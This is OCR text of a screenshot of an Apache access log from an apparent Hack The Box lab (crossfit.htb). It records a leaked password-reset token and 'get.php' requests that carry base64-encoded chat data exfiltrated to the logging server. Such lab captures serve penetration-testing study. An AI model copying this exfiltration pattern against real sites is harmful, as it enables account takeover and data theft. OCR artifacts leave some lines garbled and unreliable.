 /var/log/apache2/access.log - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
HTTP/1.1" 200 371 "http://crossfit-club.htb/chat" "Mozilla/5.0 (X11; OpenBSD amd64; rv:-
82.0) Gecko/20100101 Firefox/82.0"
8 10.10.10.232 - - [19/Jul/2021:22:44:43 -0400] "GET /favicon.ico HTTP/1.1" 404 501
"http://xemployees.crossfit.htb/password-reset.php?-
token=f5826c9d8517925691e5d3188e2de6254eb1aaa1c3b7d474f5da6d5ad12368ea83c0ea43d1eebb941bbc
"Mozilla/5.0 (X11; OpenBSD amd64; rv:82.0) Gecko/20100101 Firefox/82.0"
9 10.10.10.232 - - [19/Jul/2021:22:44:45 -0400] "GET /go.html HTTP/1.1" 200 626 "http://-
xemployees.crossfit.htb/password-reset.php?-
token=f5826c9d8517925691e5d3188e2de6254eb1aaa1c3b7d474f5da6d5ad12368ea83c0ea43d1eebb941bbc
"Mozilla/5.0 (X11; OpenBSD amd64; rv:82.0) Gecko/20100101 Firefox/82.0"
10 10.10.10.232 - - [19/Jul/2021:22:44:45 -0400] "GET /favicon.ico HTTP/1.1" 404 491
"http://xcrossfit.htb/go.html" "Mozilla/5.0 (X11; OpenBSD amd64; rv:82.0) Gecko/20100101
Firefox/82.0"
11 10.10.10.232 - - [19/Jul/2021:22:45:34 -0400] "GET /get.php?-
s=eyJzZW5kZXJfaWQiOjEyLCJjb250ZW50IjoiSGksIGhvdyBhcmUgeW91IGRvaW5nIHRoaXMgZmluZSBldmVuaW5n
HTTP/1.1" 404 490 "http://xcrossfit.htb/go.html" "Mozilla/5.0 (X11; OpenBSD amd64; rv:-
82.0) Gecko/20100101 Firefox/82.0"
12 10.10.10.232 - - [19/Jul/2021:22:45:43 -0400] "GET /get.php?-
HTTP/1.1" 404 490 "http://xcrossfit.htb/go.html" "Mozilla/5.0 (X11; OpenBSD amd64; rv:-
82.0) Gecko/20100101 Firefox/82.0"
13 10.10.10.232 - - [19/Jul/2021:22:46:25 -0400] "GET /get.php?-
HTTP/1.1" 404 490 "http://xcrossfit.htb/go.html" "Mozilla/5.0 (X11; OpenBSD amd64; rv:-
82.0) Gecko/20100101 Firefox/82.0"
14 10.10.10.232 - - [19/Jul/2021:22:46:54 -0400] "GET /get.php?-
HTTP/1.1" 404 490 "http://xcrossfit.htb/go.html" "Mozilla/5.0 (X11; OpenBSD amd64; rv:-
82.0) Gecko/20100101 Firefox/82.0"